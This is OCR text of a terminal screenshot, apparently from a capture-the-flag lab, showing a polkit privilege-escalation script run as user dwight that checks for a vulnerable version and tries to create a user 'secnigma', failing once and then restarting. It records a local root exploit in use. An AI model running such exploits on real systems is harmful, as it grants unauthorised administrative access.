 Applications Places System
Thu May 12, 20:56
root@gibson
File Edit View Search Terminal Help
[!] Checking distribution...
[!] Detected Linux distribution as "centos"
[!] Checking if Accountsservice and Gnome-Control-Center is installed
[+] Accounts service and Gnome-Control-Center Installation Found!!
[!] Checking if polkit version is vulnerable
[+] Polkit version appears to be vulnerable!!
[!] Starting exploit...
[!] Inserting Username secnigma...
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
id: ‘secnigma’: no such user
[x] Insertion of Username failed!
[!] Aborting Execution!
[!] Usually multiple attempts are required to get the timing right. Try running the exploit again.
[!] If the exploit doesn't work after several tries, then you may have to exploit this manually.
[dwight@paper shm]$ bash polkit.sh
[!] Username set as : secnigma
[!] No Custom Timing specified.
[!] Timing will be detected Automatically
[!] Force flag not set.
[!] Vulnerability checking is ENABLED!
[!] Starting Vulnerability Checks...
[!] Checking distribution...
[!] Detected Linux distribution as "centos"
[!] Checking if Accountsservice and Gnome-Control-Center is installed
[0] 0:openvpn 1:bash 2:ssh* 3:python3- "parrot" 20:56 12-May-22